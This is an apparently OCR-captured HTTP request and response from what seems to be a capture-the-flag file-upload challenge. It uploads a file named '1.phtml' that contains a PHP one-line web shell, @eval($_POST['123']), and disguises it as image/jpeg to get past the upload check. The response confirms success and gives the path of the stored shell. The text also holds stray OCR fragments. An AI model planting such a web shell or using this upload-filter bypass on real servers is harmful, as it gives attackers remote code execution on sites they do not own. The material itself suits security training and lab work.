 Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0
5
Cookie: SL_G_WPT_TO=zh
Connection: close
------WebKitFormBoundaryxsEbmSYnBBPqAny2
Content-Disposition: form-data; name="upload_file";
filename="1.phtml"
Content-Type: image/jpeg
<?php
@eval($_POST['123']);
?>
------WebKitFormBoundaryxsEbmSYnBBPqAny2
Content-Disposition: form-data; name="submit"
<div class="light"><span class="glow">
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml</div
></body>
</html>